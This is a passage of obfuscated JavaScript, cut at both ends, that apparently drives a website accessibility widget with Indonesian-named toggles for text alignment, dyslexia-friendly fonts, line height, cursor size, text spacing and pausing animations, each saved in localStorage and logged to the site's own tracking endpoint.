_0x4b1bec=_0x2d267d;_0xc6e6d8[_0x4b1bec(0x3113)](callfunction,_0xc6e6d8[_0x4b1bec(0x2619)]);},-0xebd+0xca5+0x9f*0x4);continue;case'6':_0xc6e6d8[_0x2d267d(0x2892)]($,_0xc6e6d8[_0x2d267d(0x36df)])[_0x2d267d(0x196c)](_0xc6e6d8[_0x2d267d(0x2619)]);continue;case'7':_0xc6e6d8[_0x2d267d(0x1dda)]($,_0xc6e6d8[_0x2d267d(0x130d)])[_0x2d267d(0x28e4)+'s'](_0xc6e6d8[_0x2d267d(0x307f)]);continue;case'8':_0xc6e6d8[_0x2d267d(0x2d69)](strip_loading_v4,_0xc6e6d8[_0x2d267d(0x31dd)],_0xc6e6d8[_0x2d267d(0x6b0)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'9':_0xc6e6d8[_0x2d267d(0x122c)](perataan_all_text,_0xc6e6d8[_0x2d267d(0x24c2)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'10':_0xc6e6d8[_0x2d267d(0x1970)](perataan_all_text,_0xc6e6d8[_0x2d267d(0x16bd)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'11':_0xc6e6d8[_0x2d267d(0x2d40)](strip_loading_v4,_0xc6e6d8[_0x2d267d(0x31dd)],_0xc6e6d8[_0x2d267d(0x28eb)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'12':_0xc6e6d8[_0x2d267d(0xa10)]($,_0xc6e6d8[_0x2d267d(0x2d22)])[_0x2d267d(0x213a)](function(_0x4606d3,_0x10d9f5){var _0x25c0f3=_0x2d267d,_0x3e6e99=_0x10d9f5[_0x25c0f3(0x2c92)][_0x25c0f3(0x370b)];_0x3e6e99[_0x25c0f3(0x167b)](_0x4166ed[_0x25c0f3(0x10d5)])&&(_0x10d9f5[_0x25c0f3(0x2c92)]=_0x4166ed[_0x25c0f3(0x6b8)]);});continue;case'13':action_perataan_text_widget[_0x2d267d(0x675)]=0x224e+-0x1*-0x18b6+-0x3b04;continue;case'14':_0xc6e6d8[_0x2d267d(0x1d1c)]($,_0xc6e6d8[_0x2d267d(0x130d)])[_0x2d267d(0x2a0f)](_0xc6e6d8[_0x2d267d(0x19a9)])[_0x2d267d(0x28e4)+'s'](_0xc6e6d8[_0x2d267d(0x3370)]);continue;case'15':localStorage[_0x2d267d(0x939)](_0xc6e6d8[_0x2d267d(0x29f1)]);continue;case'16':_0xc6e6d8[_0x2d267d(0xcc8)](perataan_all_text,_0xc6e6d8[_0x2d267d(0x2fd9)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'17':_0xc6e6d8[_0x2d267d(0xcc8)](perataan_all_text,_0xc6e6d8[_0x2d267d(0x1d47)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;}break;}}else{_0xc6e6d8[_0x2d267d(0x29ac)](load_active_perataan_text);if(_0xc6e6d8[_0x2d267d(0x1850)](action_perataan_text_widget[_0x2d267d(0x675)],0x6aa+-0x6*-0x15a+0x7a*-0x1f))_0xc6e6d8[_0x2d267d(0x3645)](action_perataan_text_1),localStorage[_0x2d267d(0x307)](_0xc6e6d8[_0x2d267d(0x29f1)],'1');else{if(_0xc6e6d8[_0x2d267d(0x3802)](action_perataan_text_widget[_0x2d267d(0x675)],0xd*0x29d+-0x76*0x2a+-0x6e*0x22))localStorage[_0x2d267d(0x307)](_0xc6e6d8[_0x2d267d(0x29f1)],'2'),_0xc6e6d8[_0x2d267d(0x28b7)](action_perataan_text_2);else{if(_0xc6e6d8[_0x2d267d(0xfa4)](action_perataan_text_widget[_0x2d267d(0x675)],-0x21e6+0x8*0x4bb+0x8*-0x7e))localStorage[_0x2d267d(0x307)](_0xc6e6d8[_0x2d267d(0x29f1)],'3'),_0xc6e6d8[_0x2d267d(0x313f)](action_perataan_text_3);else _0xc6e6d8[_0x2d267d(0x771)](action_perataan_text_widget[_0x2d267d(0x675)],-0x14ff+-0xb5f+0x2061)&&(localStorage[_0x2d267d(0x307)](_0xc6e6d8[_0x2d267d(0x29f1)],'4'),_0xc6e6d8[_0x2d267d(0x2b59)](action_perataan_text_4));}}action_perataan_text_widget[_0x2d267d(0x1275)](0x3d*-0x9e+-0xdc6*0x1+0x336d),_0xc6e6d8[_0x2d267d(0x2d8f)]($,_0xc6e6d8[_0x2d267d(0x130d)])[_0x2d267d(0x2a0f)](_0xc6e6d8[_0x2d267d(0x19a9)])[_0x2d267d(0x1eb0)](_0xc6e6d8[_0x2d267d(0x3370)]);}continue;case'4':_0xc6e6d8[_0x2d267d(0xdcf)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x2d267d(0x23c8)]);continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x1793)]($,_0xc6e6d8[_0x3e4b76(0xf38)])[_0x3e4b76(0x1a91)](function(_0xc16ea2){var _0x82a294=_0x3e4b76,_0x203e9f=_0xc6e6d8[_0x82a294(0x2fa4)][_0x82a294(0xff3)]('|'),_0x5aeefe=-0x3*0xa6f+0x13d*0x1+0x1e10;while(!![]){switch(_0x203e9f[_0x5aeefe++]){case'0':_0xc6e6d8[_0x82a294(0x3575)](_0x3a5dc5,'no');continue;case'1':if(_0xc6e6d8[_0x82a294(0x2c4c)]($,_0xc6e6d8[_0x82a294(0xf38)])[_0x82a294(0x21df)](_0xc6e6d8[_0x82a294(0x307f)])&&_0xc6e6d8[_0x82a294(0x223b)](action_tulisan_dibaca[_0x82a294(0x675)],0x2*0x25e+0x1c9c+-0x2156)){var _0x5cf885=_0xc6e6d8[_0x82a294(0x2119)][_0x82a294(0xff3)]('|'),_0x2c3c74=-0x1*0xf53+-0x1e0d+-0x16b*-0x20;while(!![]){switch(_0x5cf885[_0x2c3c74++]){case'0':_0xc6e6d8[_0x82a294(0x2e87)]($,_0xc6e6d8[_0x82a294(0xf9e)])[_0x82a294(0x23fd)]();continue;case'1':_0xc6e6d8[_0x82a294(0x350e)]($,_0xc6e6d8[_0x82a294(0xf38)])[_0x82a294(0x28e4)+'s'](_0xc6e6d8[_0x82a294(0x307f)]);continue;case'2':_0xc6e6d8[_0x82a294(0x3113)]($,_0xc6e6d8[_0x82a294(0xf38)])[_0x82a294(0x2a0f)](_0xc6e6d8[_0x82a294(0x19a9)])[_0x82a294(0x28e4)+'s'](_0xc6e6d8[_0x82a294(0x3370)]);continue;case'3':_0xc6e6d8[_0x82a294(0x27a6)](setTimeout,()=>{var _0x49e700=_0x82a294;_0x39b0ba[_0x49e700(0xd91)](callfunction,_0x39b0ba[_0x49e700(0x14ee)]);},-0x1e53+-0x21eb*0x1+-0x40a2*-0x1);continue;case'4':_0xc6e6d8[_0x82a294(0x8ec)]($,_0xc6e6d8[_0x82a294(0x2816)])[_0x82a294(0x23fd)]();continue;case'5':_0xc6e6d8[_0x82a294(0x4f4)]($,_0xc6e6d8[_0x82a294(0x1336)])[_0x82a294(0x33c9)]();continue;case'6':action_tulisan_dibaca[_0x82a294(0x675)]=-0x216b+0x1ab*-0xf+0x3a70;continue;case'7':localStorage[_0x82a294(0x939)](_0xc6e6d8[_0x82a294(0x1631)]);continue;case'8':_0xc6e6d8[_0x82a294(0x2423)]($,_0xc6e6d8[_0x82a294(0x229d)])[_0x82a294(0x213a)](function(_0x524419,_0x7987e1){var _0x3e908a=_0x82a294,_0xf4692f=_0x7987e1[_0x3e908a(0x2c92)][_0x3e908a(0x370b)];_0xf4692f[_0x3e908a(0x167b)](_0xc6e6d8[_0x3e908a(0x3ea)])&&(_0x7987e1[_0x3e908a(0x2c92)]=_0xc6e6d8[_0x3e908a(0x17a2)]);});continue;case'9':_0xc6e6d8[_0x82a294(0x1bb2)](strip_loading_v2,_0xc6e6d8[_0x82a294(0xf9e)],_0xc6e6d8[_0x82a294(0xdd8)],_0xc6e6d8[_0x82a294(0x3669)]);continue;case'10':_0xc6e6d8[_0x82a294(0x2d40)](strip_loading_v2,_0xc6e6d8[_0x82a294(0xf9e)],_0xc6e6d8[_0x82a294(0x6b0)],_0xc6e6d8[_0x82a294(0x3669)]);continue;case'11':_0xc6e6d8[_0x82a294(0xc2b)]($,_0xc6e6d8[_0x82a294(0x36a6)])[_0x82a294(0x196c)](_0xc6e6d8[_0x82a294(0xc0a)]);continue;case'12':_0xc6e6d8[_0x82a294(0x10aa)](no_active_action_tulisan_dapat_dibaca);continue;}break;}}else{_0xc6e6d8[_0x82a294(0x303c)](load_active_tulisan_dpt_dibaca);if(_0xc6e6d8[_0x82a294(0x465)](action_tulisan_dibaca[_0x82a294(0x675)],0x49f*0x7+0xdd*-0x3+-0x1dc2))localStorage[_0x82a294(0x307)](_0xc6e6d8[_0x82a294(0x1631)],'1'),_0xc6e6d8[_0x82a294(0x303c)](active_action_ramah_dyseleksia);else _0xc6e6d8[_0x82a294(0x2192)](action_tulisan_dibaca[_0x82a294(0x675)],0x91f*-0x2+0x1*-0x1795+0x29d4)&&(localStorage[_0x82a294(0x307)](_0xc6e6d8[_0x82a294(0x1631)],'2'),_0xc6e6d8[_0x82a294(0x303c)](active_action_tulisan_dapat_dibaca));action_tulisan_dibaca[_0x82a294(0x1275)](-0x58*0xf+0x1956+-0x409*0x5);}continue;case'2':var _0x39b0ba={'XTAef':function(_0x4bd664,_0x15ed2b){var _0x2562a3=_0x82a294;return _0xc6e6d8[_0x2562a3(0x29ae)](_0x4bd664,_0x15ed2b);},'qbCJE':_0xc6e6d8[_0x82a294(0xc0a)]};continue;case'3':_0xc16ea2[_0x82a294(0x23ef)+_0x82a294(0x245b)]();continue;case'4':_0xc6e6d8[_0x82a294(0x6d1)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x82a294(0xeba)]);continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x96a)]($,_0xc6e6d8[_0x3e4b76(0x30e6)])[_0x3e4b76(0x1a91)](function(_0x5cf3e1){var _0x3aed8f=_0x3e4b76;_0x5cf3e1[_0x3aed8f(0x23ef)+_0x3aed8f(0x245b)](),_0xc6e6d8[_0x3aed8f(0x1188)](_0x3a5dc5,'no'),_0xc6e6d8[_0x3aed8f(0x18c6)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x3aed8f(0x88f)]);if(_0xc6e6d8[_0x3aed8f(0x3046)]($,_0xc6e6d8[_0x3aed8f(0x30e6)])[_0x3aed8f(0x21df)](_0xc6e6d8[_0x3aed8f(0x307f)])&&_0xc6e6d8[_0x3aed8f(0x2b11)](action_line_height_text_widget[_0x3aed8f(0x675)],0x177d+-0x1*0x1816+0x9c)){var _0x45b02b=_0xc6e6d8[_0x3aed8f(0x199c)][_0x3aed8f(0xff3)]('|'),_0x52e3d4=-0x19ff+0x67*-0x2f+0x3*0xef8;while(!![]){switch(_0x45b02b[_0x52e3d4++]){case'0':_0xc6e6d8[_0x3aed8f(0x3615)]($,_0xc6e6d8[_0x3aed8f(0xa59)])[_0x3aed8f(0x196c)](_0xc6e6d8[_0x3aed8f(0x12ae)]);continue;case'1':_0xc6e6d8[_0x3aed8f(0x3878)]($,_0xc6e6d8[_0x3aed8f(0x1632)])[_0x3aed8f(0x213a)](function(_0x140654,_0x103cd1){var _0x24c7c4=_0x3aed8f;_0xc6e6d8[_0x24c7c4(0x1c53)]($,_0x103cd1)[_0x24c7c4(0x315a)+'nt'](_0xc6e6d8[_0x24c7c4(0x14ea)],'');});continue;case'2':_0xc6e6d8[_0x3aed8f(0x14b3)]($,_0xc6e6d8[_0x3aed8f(0x434)])[_0x3aed8f(0x213a)](function(_0x1f8cdd,_0x194a12){var _0x38dd12=_0x3aed8f,_0xada995=_0x194a12[_0x38dd12(0x2c92)][_0x38dd12(0x370b)];_0xada995[_0x38dd12(0x167b)](_0xc6e6d8[_0x38dd12(0x3ea)])&&(_0x194a12[_0x38dd12(0x2c92)]=_0xc6e6d8[_0x38dd12(0x17a2)]);});continue;case'3':_0xc6e6d8[_0x3aed8f(0x2449)](strip_loading_v3,_0xc6e6d8[_0x3aed8f(0xbd9)],_0xc6e6d8[_0x3aed8f(0xdd8)],_0xc6e6d8[_0x3aed8f(0x3669)]);continue;case'4':action_line_height_text_widget[_0x3aed8f(0x675)]=0x2528+0x81*-0x6+0x101*-0x22;continue;case'5':localStorage[_0x3aed8f(0x939)](_0xc6e6d8[_0x3aed8f(0x2319)]);continue;case'6':_0xc6e6d8[_0x3aed8f(0x2212)]($,_0xc6e6d8[_0x3aed8f(0xbd9)])[_0x3aed8f(0x23fd)]();continue;case'7':_0xc6e6d8[_0x3aed8f(0x1590)](strip_loading_v3,_0xc6e6d8[_0x3aed8f(0xbd9)],_0xc6e6d8[_0x3aed8f(0x6b0)],_0xc6e6d8[_0x3aed8f(0x3669)]);continue;case'8':_0xc6e6d8[_0x3aed8f(0x3902)]($,_0xc6e6d8[_0x3aed8f(0x30e6)])[_0x3aed8f(0x2a0f)](_0xc6e6d8[_0x3aed8f(0x19a9)])[_0x3aed8f(0x28e4)+'s'](_0xc6e6d8[_0x3aed8f(0x3370)]);continue;case'9':_0xc6e6d8[_0x3aed8f(0x913)](setTimeout,()=>{var _0x5b4b31=_0x3aed8f;_0xc6e6d8[_0x5b4b31(0x21ce)](callfunction,_0xc6e6d8[_0x5b4b31(0x12ae)]);},0x7*0x4e7+0x7*-0x412+0x6b*-0xd);continue;case'10':_0xc6e6d8[_0x3aed8f(0x42a)]($,_0xc6e6d8[_0x3aed8f(0x30e6)])[_0x3aed8f(0x28e4)+'s'](_0xc6e6d8[_0x3aed8f(0x307f)]);continue;case'11':_0xc6e6d8[_0x3aed8f(0x1be6)](strip_loading_v3,_0xc6e6d8[_0x3aed8f(0xbd9)],_0xc6e6d8[_0x3aed8f(0x61c)],_0xc6e6d8[_0x3aed8f(0x3669)]);continue;}break;}}else{_0xc6e6d8[_0x3aed8f(0xab8)](load_active_tulisan_line_height);if(_0xc6e6d8[_0x3aed8f(0x3802)](action_line_height_text_widget[_0x3aed8f(0x675)],0x5e*-0x5e+0x1fe2+-0x2a2*-0x1))localStorage[_0x3aed8f(0x307)](_0xc6e6d8[_0x3aed8f(0x2319)],'1'),_0xc6e6d8[_0x3aed8f(0x3409)](action_line_height_1);else{if(_0xc6e6d8[_0x3aed8f(0x223b)](action_line_height_text_widget[_0x3aed8f(0x675)],-0x161*-0x17+0x24e9*0x1+-0x449f*0x1))localStorage[_0x3aed8f(0x307)](_0xc6e6d8[_0x3aed8f(0x2319)],'2'),_0xc6e6d8[_0x3aed8f(0x29ac)](action_line_height_2);else _0xc6e6d8[_0x3aed8f(0x1767)](action_line_height_text_widget[_0x3aed8f(0x675)],-0x1833+0x3*0x3bc+-0x1*-0xd01)&&(localStorage[_0x3aed8f(0x307)](_0xc6e6d8[_0x3aed8f(0x2319)],'3'),_0xc6e6d8[_0x3aed8f(0x374c)](action_line_height_3));}action_line_height_text_widget[_0x3aed8f(0x1275)](-0x2db+0x1046+-0xd6a),_0xc6e6d8[_0x3aed8f(0x1188)]($,_0xc6e6d8[_0x3aed8f(0x30e6)])[_0x3aed8f(0x2a0f)](_0xc6e6d8[_0x3aed8f(0x19a9)])[_0x3aed8f(0x1eb0)](_0xc6e6d8[_0x3aed8f(0x3370)]);}}),_0xc6e6d8[_0x3e4b76(0x2d2a)]($,_0xc6e6d8[_0x3e4b76(0x38f9)])[_0x3e4b76(0x1a91)](function(_0xb6077c){var _0x2fd09d=_0x3e4b76,_0x2157ef=_0xc6e6d8[_0x2fd09d(0x350b)][_0x2fd09d(0xff3)]('|'),_0x661635=-0x223c+0x4df*-0x3+0x30d9;while(!![]){switch(_0x2157ef[_0x661635++]){case'0':_0xc6e6d8[_0x2fd09d(0xa0b)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x2fd09d(0xba0)]);continue;case'1':_0xc6e6d8[_0x2fd09d(0x129d)](_0x3a5dc5,'no');continue;case'2':if(_0xc6e6d8[_0x2fd09d(0x3575)]($,_0xc6e6d8[_0x2fd09d(0x38f9)])[_0x2fd09d(0x21df)](_0xc6e6d8[_0x2fd09d(0x307f)])){var _0x222bd4=_0xc6e6d8[_0x2fd09d(0x672)][_0x2fd09d(0xff3)]('|'),_0x2692ee=0x1309+-0x1a91+0x1*0x788;while(!![]){switch(_0x222bd4[_0x2692ee++]){case'0':_0xc6e6d8[_0x2fd09d(0x4ce)]($,_0xc6e6d8[_0x2fd09d(0x2b39)])[_0x2fd09d(0x23fd)]();continue;case'1':_0xc6e6d8[_0x2fd09d(0x311e)]($,_0xc6e6d8[_0x2fd09d(0x34dc)])[_0x2fd09d(0x196c)](_0xc6e6d8[_0x2fd09d(0x17a0)]);continue;case'2':_0xc6e6d8[_0x2fd09d(0x3866)]($,filter_hight_jquery_v3)[_0x2fd09d(0x213a)](function(_0x3d7b80,_0x213851){var _0x8d6c0e=_0x2fd09d,_0x572b34=_0x2db51f[_0x8d6c0e(0x1891)][_0x8d6c0e(0xff3)]('|'),_0x19c18c=-0x8e*-0x24+0x13bb+-0x1*0x27b3;while(!![]){switch(_0x572b34[_0x19c18c++]){case'0':_0x2db51f[_0x8d6c0e(0x28fe)]($,_0x213851)[_0x8d6c0e(0x75c)]();continue;case'1':_0x2db51f[_0x8d6c0e(0xc8a)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0xfcf)],'');continue;case'2':_0x2db51f[_0x8d6c0e(0xc8a)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0x267f)],'');continue;case'3':_0x2db51f[_0x8d6c0e(0x28fe)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0x3557)],'');continue;case'4':_0x2db51f[_0x8d6c0e(0x28fe)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0xdad)],'');continue;case'5':_0x2db51f[_0x8d6c0e(0x2c5d)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0xa1b)],'');continue;case'6':_0x2db51f[_0x8d6c0e(0x2c5d)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0x1d1b)],'');continue;case'7':_0x2db51f[_0x8d6c0e(0xc8a)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0x3c7)],'');continue;case'8':_0x2db51f[_0x8d6c0e(0x28fe)]($,_0x213851)[_0x8d6c0e(0x315a)+'nt'](_0x2db51f[_0x8d6c0e(0x152d)],'');continue;}break;}});continue;case'3':_0xc6e6d8[_0x2fd09d(0x2e87)]($,_0xc6e6d8[_0x2fd09d(0x38f9)])[_0x2fd09d(0x2a0f)](_0xc6e6d8[_0x2fd09d(0x19a9)])[_0x2fd09d(0x28e4)+'s'](_0xc6e6d8[_0x2fd09d(0x3370)]);continue;case'4':_0xc6e6d8[_0x2fd09d(0x1d39)]($,_0xc6e6d8[_0x2fd09d(0x2541)])[_0x2fd09d(0x213a)](function(_0x3314f2,_0x1f16d8){var _0x1af6c2=_0x2fd09d,_0x2227d1=_0x1f16d8[_0x1af6c2(0x2c92)][_0x1af6c2(0x370b)];_0x2227d1[_0x1af6c2(0x167b)](_0x2db51f[_0x1af6c2(0x33e8)])&&(_0x1f16d8[_0x1af6c2(0x2c92)]=_0x2db51f[_0x1af6c2(0x36e)]),_0x2227d1[_0x1af6c2(0x167b)](_0x2db51f[_0x1af6c2(0x28b0)])&&(_0x1f16d8[_0x1af6c2(0x2c92)]=_0x2db51f[_0x1af6c2(0x1769)]);});continue;case'5':_0xc6e6d8[_0x2fd09d(0x869)]($,_0xc6e6d8[_0x2fd09d(0xad8)])[_0x2fd09d(0x33c9)]();continue;case'6':_0xc6e6d8[_0x2fd09d(0x143c)](clearInterval,interval_animate_widget);continue;case'7':localStorage[_0x2fd09d(0x939)](_0xc6e6d8[_0x2fd09d(0x269b)]);continue;case'8':_0xc6e6d8[_0x2fd09d(0x2222)](setTimeout,()=>{var _0x3c8887=_0x2fd09d;_0xc6e6d8[_0x3c8887(0x14b3)](callfunction,_0xc6e6d8[_0x3c8887(0x17a0)]);},0x9*0x11d+0x2c7+-0xc68);continue;case'9':jQuery['fx'][_0x2fd09d(0x235e)]=![];continue;case'10':_0xb6077c[_0x2fd09d(0x1a64)+'le']=![];continue;case'11':_0xc6e6d8[_0x2fd09d(0x14b3)]($,_0xc6e6d8[_0x2fd09d(0x38f9)])[_0x2fd09d(0x28e4)+'s'](_0xc6e6d8[_0x2fd09d(0x307f)]);continue;}break;}}else _0xc6e6d8[_0x2fd09d(0x28b7)](load_active_animate_pause),localStorage[_0x2fd09d(0x307)](_0xc6e6d8[_0x2fd09d(0x269b)],'1'),_0xb6077c[_0x2fd09d(0x1a64)+'le']=!![];continue;case'3':_0xb6077c[_0x2fd09d(0x23ef)+_0x2fd09d(0x245b)]();continue;case'4':var _0x2db51f={'QhPmz':_0xc6e6d8[_0x2fd09d(0x3ea)],'kuGCR':_0xc6e6d8[_0x2fd09d(0x17a2)],'YOXib':_0xc6e6d8[_0x2fd09d(0x15c6)],'kzcHO':_0xc6e6d8[_0x2fd09d(0x44d)],'WjzGY':_0xc6e6d8[_0x2fd09d(0x2798)],'kTdop':function(_0x454d25,_0x5759c9){var _0x31961c=_0x2fd09d;return _0xc6e6d8[_0x31961c(0x15fe)](_0x454d25,_0x5759c9);},'rvcWN':function(_0x36b200,_0x41817e){var _0x53d278=_0x2fd09d;return _0xc6e6d8[_0x53d278(0x2ceb)](_0x36b200,_0x41817e);},'YORmc':_0xc6e6d8[_0x2fd09d(0x30fd)],'OQTqR':_0xc6e6d8[_0x2fd09d(0x194f)],'UNmUI':_0xc6e6d8[_0x2fd09d(0x258)],'bSeZq':_0xc6e6d8[_0x2fd09d(0x1ca1)],'kcthM':function(_0x50f13c,_0x5e62a9){var _0x14ff53=_0x2fd09d;return _0xc6e6d8[_0x14ff53(0x2c80)](_0x50f13c,_0x5e62a9);},'sjVlk':_0xc6e6d8[_0x2fd09d(0x1556)],'pRcdP':_0xc6e6d8[_0x2fd09d(0x1806)],'hyEhY':_0xc6e6d8[_0x2fd09d(0x1d16)],'tIZQh':_0xc6e6d8[_0x2fd09d(0x1cea)]};continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x2723)]($,_0xc6e6d8[_0x3e4b76(0x248d)])[_0x3e4b76(0x1a91)](function(_0x1da3ac){var _0x78954=_0x3e4b76,_0x329686=_0xc6e6d8[_0x78954(0x3fa)][_0x78954(0xff3)]('|'),_0x4cb62d=-0x1*-0x184f+0x11d6+-0x1*0x2a25;while(!![]){switch(_0x329686[_0x4cb62d++]){case'0':_0xc6e6d8[_0x78954(0x344c)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x78954(0x647)]);continue;case'1':var _0x1c2e0c={'Jvfcc':_0xc6e6d8[_0x78954(0x3ea)],'kDCfD':_0xc6e6d8[_0x78954(0x17a2)]};continue;case'2':_0xc6e6d8[_0x78954(0x3866)](_0x3a5dc5,'no');continue;case'3':if(_0xc6e6d8[_0x78954(0x3080)]($,_0xc6e6d8[_0x78954(0x248d)])[_0x78954(0x21df)](_0xc6e6d8[_0x78954(0x307f)])&&_0xc6e6d8[_0x78954(0xeb2)](action_kursor_widget[_0x78954(0x675)],0xacb+-0x111+0x1*-0x9b7)){var _0x232890=_0xc6e6d8[_0x78954(0xb23)][_0x78954(0xff3)]('|'),_0x58f4e4=-0x1cc7+-0x2331+-0x4*-0xffe;while(!![]){switch(_0x232890[_0x58f4e4++]){case'0':_0xc6e6d8[_0x78954(0x1dda)]($,_0xc6e6d8[_0x78954(0x567)])[_0x78954(0x213a)](function(_0x1202b1,_0x4b5f92){var _0x47bc4e=_0x78954,_0xc1c24e=_0x4b5f92[_0x47bc4e(0x2c92)][_0x47bc4e(0x370b)];_0xc1c24e[_0x47bc4e(0x167b)](_0x1c2e0c[_0x47bc4e(0x12ac)])&&(_0x4b5f92[_0x47bc4e(0x2c92)]=_0x1c2e0c[_0x47bc4e(0x15a4)]);});continue;case'1':action_kursor_widget[_0x78954(0x675)]=-0x1871+-0x1a6b+-0x5d*-0x8c;continue;case'2':_0xc6e6d8[_0x78954(0x230f)]($,_0xc6e6d8[_0x78954(0x1f52)])[_0x78954(0x23fd)]();continue;case'3':_0xc6e6d8[_0x78954(0x1bb2)](strip_loading_v3,_0xc6e6d8[_0x78954(0x1fbb)],_0xc6e6d8[_0x78954(0x6b0)],_0xc6e6d8[_0x78954(0x3669)]);continue;case'4':_0xc6e6d8[_0x78954(0xb49)](strip_loading_v3,_0xc6e6d8[_0x78954(0x1fbb)],_0xc6e6d8[_0x78954(0xdd8)],_0xc6e6d8[_0x78954(0x3669)]);continue;case'5':_0xc6e6d8[_0x78954(0x3046)]($,'*')[_0x78954(0x28e4)+'s'](_0xc6e6d8[_0x78954(0x255)]);continue;case'6':_0xc6e6d8[_0x78954(0x15fe)]($,_0xc6e6d8[_0x78954(0x248d)])[_0x78954(0x2a0f)](_0xc6e6d8[_0x78954(0x19a9)])[_0x78954(0x28e4)+'s'](_0xc6e6d8[_0x78954(0x3370)]);continue;case'7':_0xc6e6d8[_0x78954(0x384b)]($,_0xc6e6d8[_0x78954(0x791)])[_0x78954(0x33c9)]();continue;case'8':localStorage[_0x78954(0x939)](_0xc6e6d8[_0x78954(0x3644)]);continue;case'9':_0xc6e6d8[_0x78954(0x1d94)]($,_0xc6e6d8[_0x78954(0x310a)])[_0x78954(0x196c)](_0xc6e6d8[_0x78954(0x11dd)]);continue;case'10':_0xc6e6d8[_0x78954(0x31f6)](strip_loading_v3,_0xc6e6d8[_0x78954(0x1fbb)],_0xc6e6d8[_0x78954(0x61c)],_0xc6e6d8[_0x78954(0x3669)]);continue;case'11':_0xc6e6d8[_0x78954(0x2d8f)]($,_0xc6e6d8[_0x78954(0x248d)])[_0x78954(0x28e4)+'s'](_0xc6e6d8[_0x78954(0x307f)]);continue;case'12':_0xc6e6d8[_0x78954(0xf32)]($,_0xc6e6d8[_0x78954(0x1fbb)])[_0x78954(0x23fd)]();continue;}break;}}else{if(_0xc6e6d8[_0x78954(0x2897)](action_kursor_widget[_0x78954(0x675)],-0x9*0x257+-0x1*0x18b1+-0x40*-0xb7))localStorage[_0x78954(0x307)](_0xc6e6d8[_0x78954(0x3644)],'1'),_0xc6e6d8[_0x78954(0x374c)](action_kursor_widget_1);else{if(_0xc6e6d8[_0x78954(0x2ccb)](action_kursor_widget[_0x78954(0x675)],-0xccb+-0x9f5+-0x5*-0x48d))localStorage[_0x78954(0x307)](_0xc6e6d8[_0x78954(0x3644)],'2'),_0xc6e6d8[_0x78954(0x3409)](action_kursor_widget_2);else _0xc6e6d8[_0x78954(0x14cf)](action_kursor_widget[_0x78954(0x675)],-0xb50+-0x1*-0xd84+-0x119*0x2)&&(localStorage[_0x78954(0x307)](_0xc6e6d8[_0x78954(0x3644)],'3'),_0xc6e6d8[_0x78954(0xab8)](action_kursor_widget_3));}action_kursor_widget[_0x78954(0x1275)](-0x1*-0x74a+0xa*-0x3ac+-0x1d6f*-0x1);}continue;case'4':_0x1da3ac[_0x78954(0x23ef)+_0x78954(0x245b)]();continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x192c)]($,_0xc6e6d8[_0x3e4b76(0x22d9)])[_0x3e4b76(0x1a91)](function(_0x1097ad){var _0x216b94=_0x3e4b76,_0x3a7289=_0xc6e6d8[_0x216b94(0x9d1)][_0x216b94(0xff3)]('|'),_0x521341=-0x227*0x9+-0x131a+0x2679;while(!![]){switch(_0x3a7289[_0x521341++]){case'0':if(_0xc6e6d8[_0x216b94(0x20d)]($,_0xc6e6d8[_0x216b94(0x22d9)])[_0x216b94(0x21df)](_0xc6e6d8[_0x216b94(0x307f)])&&_0xc6e6d8[_0x216b94(0x221e)](action_space_text_widget[_0x216b94(0x675)],-0xe9c+-0x2e7*-0xb+-0x114e)){var _0x51ea7b=_0xc6e6d8[_0x216b94(0x2311)][_0x216b94(0xff3)]('|'),_0x23b8fe=0x2480+-0x81d+-0x1c63;while(!![]){switch(_0x51ea7b[_0x23b8fe++]){case'0':_0xc6e6d8[_0x216b94(0x1793)]($,_0xc6e6d8[_0x216b94(0x21fa)])[_0x216b94(0x213a)](function(_0x56bdf4,_0x52aaa7){var _0x1ae3c1=_0x216b94,_0x56d6ac=_0x52aaa7[_0x1ae3c1(0x2c92)][_0x1ae3c1(0x370b)];_0x56d6ac[_0x1ae3c1(0x167b)](_0xc6e6d8[_0x1ae3c1(0x3ea)])&&(_0x52aaa7[_0x1ae3c1(0x2c92)]=_0xc6e6d8[_0x1ae3c1(0x17a2)]);});continue;case'1':_0xc6e6d8[_0x216b94(0x592)](setTimeout,()=>{var _0x1cc8c2=_0x216b94;_0x3ccfb5[_0x1cc8c2(0x2de9)](callfunction,_0x3ccfb5[_0x1cc8c2(0x18fc)]);},-0x12dd+-0x2*-0x373+-0x1*-0xc5b);continue;case'2':_0xc6e6d8[_0x216b94(0xb34)](strip_loading_v3,_0xc6e6d8[_0x216b94(0x1cd7)],_0xc6e6d8[_0x216b94(0x61c)],_0xc6e6d8[_0x216b94(0x3669)]);continue;case'3':_0xc6e6d8[_0x216b94(0xf32)]($,_0xc6e6d8[_0x216b94(0x22d9)])[_0x216b94(0x2a0f)](_0xc6e6d8[_0x216b94(0x19a9)])[_0x216b94(0x28e4)+'s'](_0xc6e6d8[_0x216b94(0x3370)]);continue;case'4':_0xc6e6d8[_0x216b94(0x20dd)]($,_0xc6e6d8[_0x216b94(0x22d9)])[_0x216b94(0x28e4)+'s'](_0xc6e6d8[_0x216b94(0x307f)]);continue;case'5':action_space_text_widget[_0x216b94(0x675)]=0x34d*0xb+-0x76d*0x1+-0x2*0xe71;continue;case'6':_0xc6e